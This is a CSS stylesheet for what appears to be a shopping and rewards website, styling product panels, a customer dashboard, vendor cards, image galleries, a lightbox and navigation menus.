.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.gallery-full-item > figure { display: none; position: relative; }
.gallery-full-item > figure > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.gallery-thumbnail-next:hover, .gallery-thumbnail-prev:hover { opacity: 0.75; }
.gallery-thumbnail-next::before, .gallery-thumbnail-prev::before { border-style: solid; content: ""; height: 0; left: 50%; margin-top: -5px; position: absolute; top: 50%; width: 0; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body, .gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transition: all 0.8s linear 0s; }
.gallery-thumbnail-prev { left: 0; }
.gallery-thumbnail-prev::before { border-color: rgba(0, 0, 0, 0) #474747 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); border-width: 5px 6px 5px 0; margin-left: -4px; }
.gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(0px); }
.gallery-thumbnail-next { right: 0; }
.gallery-thumbnail-next::before { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #474747; border-width: 5px 0 5px 6px; margin-left: -2px; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(-60%); }
.gallery-thumbnail-toggle-body { float: left; transform: translateX(0px); transition: all 999999s linear 0s; }
.gallery-thumbnail-toggle-body > label > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before {  background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
